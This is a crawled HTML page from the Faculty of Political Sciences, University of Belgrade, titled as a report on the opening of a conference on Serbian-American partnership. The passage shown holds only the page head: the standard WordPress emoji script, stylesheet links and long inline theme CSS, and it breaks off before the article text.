

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fpn.bg.ac.rs/56820
body_size: 38273
content:
<!DOCTYPE html>
<html lang="sr-SR">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>

    <meta http-equiv="X-UA-Compatible" content="IE=Edge">

    <meta name="viewport" content="width=1024">
	
    <link rel="profile" href="http://gmpg.org/xfn/11"/>

    <link rel="pingback" href="https://www.fpn.bg.ac.rs/xmlrpc.php"/>

    <title>Свечано отворена међународнa конференцијa ,,Српско-америчко партнерство кроз векове“ &#8211; Факултет политичких наука | Универзитет у Београду</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Факултет политичких наука | Универзитет у Београду &raquo; Feed" href="https://www.fpn.bg.ac.rs/feed" />
<link rel="alternate" type="application/rss+xml" title="Факултет политичких наука | Универзитет у Београду &raquo; Comments Feed" href="https://www.fpn.bg.ac.rs/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fpn.bg.ac.rs\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='bootstrap-css-css' href='https://www.fpn.bg.ac.rs/wp-content/plugins/wd-google-maps/css/bootstrap.css?ver=1.0.74' type='text/css' media='all' />
<link rel='stylesheet' id='frontend_main-css-css' href='https://www.fpn.bg.ac.rs/wp-content/plugins/wd-google-maps/css/frontend_main.css?ver=1.0.74' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.fpn.bg.ac.rs/wp-includes/css/dist/block-library/style.min.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.fpn.bg.ac.rs/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='aps-animate-css-css' href='https://www.fpn.bg.ac.rs/wp-content/plugins/accesspress-social-icons/css/animate.css?ver=1.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='aps-frontend-css-css' href='https://www.fpn.bg.ac.rs/wp-content/plugins/accesspress-social-icons/css/frontend.css?ver=1.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.fpn.bg.ac.rs/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.fpn.bg.ac.rs/wp-content/plugins/post-carousel-pro/public/assets/css/font-awesome.min.css?ver=1.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-icons-css' href='https://www.fpn.bg.ac.rs/wp-content/plugins/post-carousel-pro/public/assets/css/elusive-icons.min.css?ver=1.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.fpn.bg.ac.rs/wp-content/plugins/post-carousel-pro/public/assets/css/magnific-popup.css?ver=1.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='remodal-css' href='https://www.fpn.bg.ac.rs/wp-content/plugins/post-carousel-pro/public/assets/css/remodal.css?ver=1.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css' href='https://www.fpn.bg.ac.rs/wp-content/plugins/post-carousel-pro/public/assets/css/jquery.bxslider.min.css?ver=1.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='remodal-default-theme-css' href='https://www.fpn.bg.ac.rs/wp-content/plugins/post-carousel-pro/public/assets/css/remodal-default-theme.css?ver=1.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='pcpro-style-css' href='https://www.fpn.bg.ac.rs/wp-content/plugins/post-carousel-pro/public/assets/css/style.min.css?ver=1.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='pcpro-custom-css' href='https://www.fpn.bg.ac.rs/wp-content/plugins/post-carousel-pro/public/assets/css/custom.css?ver=1.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='pcpro-responsive-css' href='https://www.fpn.bg.ac.rs/wp-content/plugins/post-carousel-pro/public/assets/css/responsive.css?ver=1.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-lato-css' href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900&#038;ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.fpn.bg.ac.rs/wp-content/themes/invent/css/animate.css?ver=6.1.3' type='text/css' media='screen' />
<link rel='stylesheet' id='mo-icon-fonts-css' href='https://www.fpn.bg.ac.rs/wp-content/themes/invent/css/icon-fonts.css?ver=6.1.3' type='text/css' media='screen' />
<link rel='stylesheet' id='mo-style-theme-css' href='https://www.fpn.bg.ac.rs/wp-content/themes/invent/style.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.fpn.bg.ac.rs/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='mo-style-plugins-css' href='https://www.fpn.bg.ac.rs/wp-content/themes/invent/css/plugins.css?ver=6.1.3' type='text/css' media='all' />
<style id='mo-style-plugins-inline-css' type='text/css'>

/* ============== START - Skin Styles ============= */

th { background: #576f91; }

/* ------- The links --------- */
a, a:active, a:visited { color: #576f91; }
a:hover { color: #888; }
.dark-bg a { color: #576f91 !important; }

blockquote .author, blockquote em, blockquote i, blockquote cite { color: #576f91; }

.dropdown-menu-wrap ul.sub-menu li:hover, .dropdown-menu-wrap ul.sub-menu li.sfHover { background: #576f91; }
#primary-menu > ul.menu > li:hover > ul.sub-menu { border-color: #576f91; }
#primary-menu .hover-bg { border-color: #576f91;}
#title-area { background: #576f91; }
#custom-title-area { background: #576f91; }
.post-list .entry-title a:hover, .post-list .entry-title a:visited { color: #576f91; }
.sticky .entry-snippet { border-color: #576f91;}
.entry-terms.multi-color .news_category, .entry-terms.multi-color .category { background-color: #576f91; }
a.more-link:hover { color: #576f91; }
a.comment-reply-link, a.comment-edit-link { background-color: #576f91; }
a.comment-reply-link:visited, a.comment-edit-link:visited { background-color: #576f91; }
button, .button, input[type=button], input[type="submit"], input[type="reset"] { background-color: #576f91; border-color: #576f91;}
.button.theme:hover { background: #576f91 !important; }
.button.theme { border-color: #576f91 !important; }

.segment .flex-control-nav li a:hover, .segment .flex-control-nav li a.flex-active { background-color: #576f91; }

#flickr-widget .flickr_badge_image img:hover { border-color: #576f91; }
ul#recentcomments li.recentcomments a { color: #576f91; }
.tagcloud a:hover { background-color: #576f91; }
input#mc_signup_submit { background-color: #576f91 !important; }

.header-fancy span { background-color: #576f91; }
h3.fancy-header { background-color: #576f91;}

.skill-bar-content { background: #576f91; }
.slogan1 .highlight, .slogan1 .highlight h2 { color: #576f91; }
.heading2 .subtitle span { color: #576f91; }
.heading1.separator .title:after, .heading2.separator .title:after { background: #576f91; }
h4.subheading:after, h3.subheading:after { border-color: #576f91; }

.segment.slogan blockquote .footer cite { color: #576f91; }
.portfolio-label { color: #576f91; }
.portfolio-index i:hover { color: #576f91; }
#showcase-filter a:hover, #showcase-filter a.active, #showcase-links a:hover, #showcase-links a.active { background: #576f91; border-color: #576f91; }

.stats-bar-content { background: #576f91; }
.number-stats .number-stat .number { color: #576f91;}
.number-stats .number-stat .icon-wrap { background: #576f91; }

.pricing-table .pricing-plan.highlight .top-header { background-color: #576f91; }
.pricing-table .plan-details ul li i { color: #576f91; }

.testimonials2-slider-container blockquote cite i { background-color: #576f91; }
.client-testimonials2 .header cite { color: #576f91;}
#services-icon-list div.icon { color: #576f91;}
#services-icon-list .sub { color: #576f91;}
.features-list-alternate i { color: #576f91; }
ul.member-list { border-color: #576f91; }
ul.member-list li a.visible, ul.member-list li a.flex-active { border-color: #576f91; }
ul.member-list li a:hover { color: #576f91; }
#showcase-filter a:hover { background: #576f91; border-color: #576f91; }

.timeline-item:before { background: #576f91; }
.timeline-footer .event-category i { color: #576f91; }

.course-details .header, .staff-details .header, .department-details .header { background: #576f91; }
.post-snippets .type-course .course-id { background: #576f91; }



#column-shortcode-section p { background: #576f91; }

.top-of-page a:hover, .post-list .byline a, .post-list .byline a:active, .post-list .byline a:visited,
#content .hentry h2.entry-title a:hover, .entry-meta span i, .read-more a, .loop-nav a:hover,
.sidebar li > a:hover, .sidebar li:hover > a, #sidebars-footer .widget_text a.small, #sidebars-footer .widget_text a.small:visited,
#home-intro h2 span, .team-member:hover h3 a, .post-snippets .hentry .entry-title a:hover { color: #576f91; }

.widget.widget_nav_menu ul li.current_page_item > a { background: #576f91; }

.bx-wrapper .bx-pager.bx-default-pager a:hover, .bx-wrapper .bx-pager.bx-default-pager a.active,
.page-links a, .page-links a:visited, .pagination a, .pagination a:visited,
.profile-header img:hover { background: #576f91; }

#styleswitcher-button i { color: #576f91 !important; }

.profile-header .socials { background: rgba(87, 111 , 145, 0.7);}
input:focus, textarea:focus, #content .contact-form input:focus, #content .contact-form textarea:focus,
#footer .contact-form input:focus, #footer .contact-form textarea:focus { border-color: rgba(87, 111 , 145, 0.8); }
#home2-heading .heading2 h2, #home3-heading .heading2 h2, .team-member .team-member-hover { background: rgba(87, 111 , 145, 0.7); }

#footer .button:hover, #footer button:hover, #footer input[type="button"]:hover, #footer input[type="submit"]:hover, #footer input[type="reset"]:hover {
background-color: #576f91 !important;
border-color: #576f91 !important;
}

.tabs .current, .tabs .current:hover, .tabs li.current a { border-top-color: #576f91; }
.toggle-label:hover, .active-toggle .toggle-label:hover { background-color: #576f91; }

ul.tab-list, ul.member-list { border-bottom: 1px solid #576f91; }
ul.tab-list li a.visible, ul.tab-list li a.flex-active, ul.member-list li a.visible, ul.member-list li a.flex-active { border-bottom: 3px solid #576f91; }
ul.tab-list li a:hover, ul.member-list li a:hover { color: #576f91; }

.sidebar .text-content a, #footer .text-content a { color: #576f91; }

.gallery-carousel .carousel-container .owl-carousel.owl-theme .owl-prev, .gallery-carousel .carousel-container .owl-carousel.owl-theme .owl-next { background: #576f91; }

/* Plugins Skins Styles */

/*---------- Events Manager ------------- */

table.em-calendar thead { background: #576f91; }
table.em-calendar td.eventful-today a , table.em-calendar td.eventful a { color: #576f91; }

#tribe-events-content .tribe-events-tooltip h4, #tribe_events_filters_wrapper .tribe_events_slider_val, .single-tribe_events a.tribe-events-ical,
.single-tribe_events a.tribe-events-gcal {
  color: #576f91;
  }
.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"], .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"] > a,
#tribe_events_filters_wrapper input[type=submit], .tribe-events-button, #tribe-events .tribe-events-button, .tribe-events-button.tribe-inactive,
#tribe-events .tribe-events-button:hover, .tribe-events-button:hover, .tribe-events-button.tribe-active:hover {
  background: #576f91;
  }

/* ------------ LearnDash LMS --------------*/

#learndash_lessons a, #learndash_quizzes a, .expand_collapse a, .learndash_topic_dots a, .learndash_topic_dots a > span, #learndash_lesson_topics_list span a, #learndash_profile a, #learndash_profile a span {
  color: #576f91 !important;
  }
.wpProQuiz_content h2:after { border-color: #576f91; }
.wpProQuiz_button, .wpProQuiz_button:hover { background-color: #576f91 !important; border-color: #576f91 !important; }


/*------- WooCommerce ---------*/

.woocommerce-site .cart-contents .cart-count {
  background: #576f91;
}

.woocommerce input[name="update_cart"], .woocommerce input[name="proceed"], .woocommerce input[name="woocommerce_checkout_place_order"],
 .woocommerce-page input[name="update_cart"], .woocommerce-page input[name="proceed"], .woocommerce-page input[name="woocommerce_checkout_place_order"] {
  color: #ffffff;
  background-color: #576f91;
  }
.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button, .woocommerce a.button.alt,
.woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt,
.woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit,
.woocommerce-page #content input.button, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt,
.woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt {
background: #576f91;
border-color: #576f91;
}

.woocommerce a.add_to_cart_button, .woocommerce-page a.add_to_cart_button { background: transparent; border-color: #aaa;}

.woocommerce .quantity .plus, .woocommerce #content .quantity .plus, .woocommerce .quantity .minus, .woocommerce #content .quantity .minus, .woocommerce-page .quantity .plus,
.woocommerce-page #content .quantity .plus, .woocommerce-page .quantity .minus, .woocommerce-page #content .quantity .minus {
background: #576f91;
}

.woocommerce .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce .woocommerce-error {
border-color: rgba(87, 111 , 145, 0.3);
background: rgba(87, 111 , 145, 0.1);
}

.woocommerce span.onsale, .woocommerce-page span.onsale { background: #576f91; }

.woocommerce-site .cart-contents .cart-count { background: #576f91; }

.woocommerce .star-rating span:before, .woocommerce-page .star-rating span:before {
  color: #576f91;
  }
.woocommerce span.onsale, .woocommerce-page span.onsale {
  background: #576f91;
  text-shadow: none;
  box-shadow: none;
  }
.woocommerce-message,  .woocommerce-info,  .woocommerce-error {
    border: 1px solid rgba(87, 111 , 145, 0.3);
    background: rgba(87, 111 , 145, 0.2);
}
.cart-contents .cart-count {
    background: #576f91;
}
ul.products li.product h3:hover {
    color: #576f91;
}

.tp_recent_tweets li a { color: #576f91 !important; }

.instagram-pics img:hover { border-color: #576f91 !important; }

.tp-caption.medium_bg_austin { background-color: #576f91 !important; }
.tp-caption.medium_bg_orange { background-color: rgba(87, 111 , 145, 0.75) !important; }

/* =============== END - Skin Styles ============= */


cite, em, i, #author-widget .author-name, blockquote, .pullquote, .rss-block, ul.post-list .published, ul.post-list .byline, ul.post-list .entry-meta, .entry-meta span, .entry-meta span a, .comment-author cite, .comment-byline, #services-icon-list .sub, .post-snippets .byline {font-family:"Tahoma";}
#title-area  {background-color:#578fbf;background-image: none;background-attachment: fixed;background-size: cover;border: none;box-shadow: none;}
.dropdown-menu-wrap ul.sub-menu { background-color: #2d2e3b;}
.dropdown-menu-wrap ul.sub-menu li { border: none;}
.dropdown-menu-wrap ul.sub-menu > li a { color:#ffffff !important;}
body.boxed {background-color:#d6d6d6;background-attachment: fixed;background-size: cover;background-image:url(http://www.fpn.bg.ac.rs/wp-content/uploads/2016/05/background.jpg);}
#pricing-action .pointing-arrow img { opacity: 0 }

.so-widget-mo-post-snippets-carousel .image-info .post-title {
    display: none;
}
.post-snippets .published {
    pointer-events: none;
    border-right: none;
}
.post-snippets .byline span.comments-number {
    display: none;
}
.post-snippets .byline {
    text-align: center;
}
.post.type-post span.published {
    pointer-events: none;
}
.post.type-post span.comments-link {
    display: none;
}
.post.type-post span.author-link {
    display: none;
}
.post.type-post span.taxonomy.post_tag:after {
    content: none;
}
.post.type-post .entry-meta span.author {
    display: none;
}
.post.type-post .entry-meta span.published:after{
   content: none;
}
.post.type-post span.published a {
    font-size: 18px;
}



#featured-posts h4.post-title {
    display: none;
}
#featured-posts a.post-link.button.transparent {
    display: none;
}



.post-snippets .type-staff .img-wrap .type-info .button {
    display: none;
}
.post-snippets .type-staff .img-wrap:hover .image-overlay {
    background-color: rgba(0, 0, 0, 0);
}
.post-snippets .type-staff .img-wrap img {
    -webkit-transform: none !important;
    -moz-transform: none !important;
    -ms-transform: none !important;
    transform: none !important;
    -webkit-transition: none !important;
    -moz-transition: none !important;
    -ms-transition: none !important;
    -o-transition: none !important;
    transition: none !important;
}
.post-snippets .type-staff .img-wrap .type-info {
    display: none;
}



#site-logo {
    z-index: 9999;
    top: 18px;
}
#header.sticky #site-description {
    display: none;
}
#site-description {
    position: absolute;
    left: 80px;
    top: 20px;
    color: white;
    display: block;
    width: 300px;
}
#top-header-area .dropdown-menu-wrap > ul.menu > li > a {
    padding: 0 8px 0;
}

@media only screen and (max-width: 767px){
#site-description {
    position: relative;
    left: 0;
    margin: 0 auto;
    padding-bottom: 20px;
}}

#primary-menu {
    margin-right: 40px;
    margin-top: 0;
